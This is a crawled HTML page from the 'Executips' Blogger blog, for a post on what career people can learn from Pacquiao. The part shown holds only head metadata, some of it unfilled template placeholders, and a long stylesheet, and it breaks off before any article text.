

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html
body_size: 39907
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.robertlabayen.com/' rel='openid.delegate'/>
<link href='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' rel='canonical'/>
<title>What can career people learn from Pacquiao ? - Executips</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.robertlabayen.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.robertlabayen.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='What can career people learn from Pacquiao ?, Executips: What can career people learn from Pacquiao ?, Executips' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='http://www.robertlabayen.com/feeds/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='http://www.robertlabayen.com/feeds/posts/default?alt=rss' rel='alternate' title='Executips - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8061781887589253118/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlr2WXQiTa91zNskkJDQEhp2_pF8-zrVKqbt7W2ykdusSiPatwddNx_wHJpHnZpwdaveWLxGpZdpDHod3Ma3gbdE8SOCTTWrFuZEjZibg54r_oEPq7vY7ZARVPFFG-GX1JcfrHiA4o_GP/s72-c/FB_IMG_1429928508071.jpg' rel='image_src'/>
<link href='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='What can career people learn from Pacquiao ?' property='og:title'/>
<meta content='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Executips' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlr2WXQiTa91zNskkJDQEhp2_pF8-zrVKqbt7W2ykdusSiPatwddNx_wHJpHnZpwdaveWLxGpZdpDHod3Ma3gbdE8SOCTTWrFuZEjZibg54r_oEPq7vY7ZARVPFFG-GX1JcfrHiA4o_GP/s1600/FB_IMG_1429928508071.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Executips: What can career people learn from Pacquiao ?' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Alpha
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#8dbb90" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#8dbb90" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}abbr.published.timeago{text-decoration:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}.status-msg-wrap{display:none}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqxVOKmuJfmX_0gi98enUiHfylDYepmAfTv_8ZmKh9fg680N6GoaN_orAEoLSLj3tYgOH-EHQDW9Kbml2WiWKwhDwB-F7nFxfoRyeUQVEcHqibmKL0kduA4BFpl5mbrR9PsDHCmCoSwaM/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAOT7Uyi1Gd_oq5DLZbmFTVyY6Wcfq3e9H6JIHL9YKXA0XTlAgQ7LyrZuRiQjwTpPSFN3nemb9Kg2XBbFjqdkDKsB7dGOF75P-GAIH1ShHMI-cuCU0B2htzOBgFkwr_rcmdG0sRQ9mt4c/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#2e2e2e;font-family:'Roboto',sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left}#body-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1063px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.ticker-wrap{display:block;text-align:center;margin:0 auto;padding:0 20px 0 20px;background:#3d3d3d;position:relative}.ticker-wrap .title{position:absolute;left:0;height:45px;font-size:15px;color:#fff;line-height:45px;font-weight:bold;overflow:hidden;padding:0 10px;background:#8dbb90;text-transform:uppercase}.ticker-wrap .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#00c8d7}.ticker-wrap>span{display:inline-block;padding:0;font:700 13px 'roboto', sans-serif}.ticker-wrap>span>a{color:#fff;text-decoration:none}#ticker{height:45px;overflow:hidden;text-align:left;max-width:720px;padding-left:100px}#ticker ul{padding:0;margin:0;list-style:none}#ticker ul li{height:45px;white-space:nowrap;list-style:none}#ticker ul li h3{margin:0;font:700 16px 'roboto', sans-serif;line-height:45px}#ticker ul li h3 a{color:#fff;text-decoration:none;line-height:25px !important}.top-bar-social{height:45px;position:absolute;right:0;top:0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:45px;line-height:45px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#8dbb90;opacity:1}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#8dbb90;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li:first-child{background:#3d3d3d}#menu ul > li > ul > li:first-child{background:transparent}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#3d3d3d}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#3d3d3d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:10px;border-left:4px solid #8dbb90;font-weight:700;background:#3d3d3d;color:#fff}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}article{padding:0}.post-outer{padding:0}.index .post-outer,.archive .post-outer{margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.14)}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:30px;font-size:20px;font-weight:700}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.post-head h1{color:#000;font-size:28px;font-weight:400;line-height:44px}.retitle h2{margin:0 0 8px;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:300px;height:220px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;padding:3px;box-sizing:border-box;border:1px solid #e6e6e6;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-home-image .post-labels,.archive .post-home-image .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#8dbb90;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-home-image .post-labels a,.archive .post-home-image .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px}#meta-post{border:1px solid #f0f0f0;border-width:1px 0;padding:5px 0;font-size:13px}#meta-post i{margin-left:8px;color:#999}#meta-post a{color:#999}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:10px 0 0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#111}.resumo span{display:block;margin-bottom:8px;font-size:15.4px;line-height:1.5;text-align:justify}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#8dbb90;color:#fff}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#3d3d3d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#8dbb90}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#8dbb90;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#8dbb90;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#3d3d3d}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#8dbb90}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.item .post-footer .share-box{position:relative;padding:10px 0}.item .post-footer .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .post-footer .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .post-footer .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .post-footer .share-art a:hover{color:#fff}.item .post-footer .share-art .fac-art{background:#3b5998}.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .post-footer .share-art .twi-art{background:#00acee}.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .post-footer .share-art .goo-art{background:#db4a39}.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .post-footer .share-art .pin-art{background:#CA2127}.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .post-footer .share-art .lin-art{background:#0077B5}.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}#subscribe-box{background-color:#f7f7f7;margin:0;padding:20px;overflow:hidden;border:8px solid #f0f0f0}#subscribe-box h4{color:#827459;font-size:16px;margin-bottom:20px;text-align:center;text-transform:uppercase}#subscribe-box .emailfield{margin:auto;text-align:center}#subscribe-box .emailfield form{margin:0}#subscribe-box .emailfield input{padding:12px;color:#bcc4ca;border:1px solid #ebd099;font-size:14px;margin-bottom:10px}#subscribe-box .emailfield input:focus{color:#454545;outline:none;border-color:#d5bc88}#subscribe-box .emailfield .submitbutton{background-color:#f8695f;color:#fff;margin:0;font-size:14px;letter-spacing:.7px;text-transform:uppercase;cursor:pointer;border:0;transition:all .3s}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background-color:#e0594f;color:#fff}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:23.94%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#3d3d3d;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#8dbb90;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#8dbb90}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#3d3d3d;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdjDF3fIdXhZr6AwM7-SZGNz2RRidlRb703ei6Uo7FUD0ObQu3LHTyC8KrsBYv3iw4FwEvb9EeX7rl2Ljcys042PMKUIkYa86AFfa3a19xDaVqRl9oS1r57qoI9qm-81ZW3sOvSXVVFz0o/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright 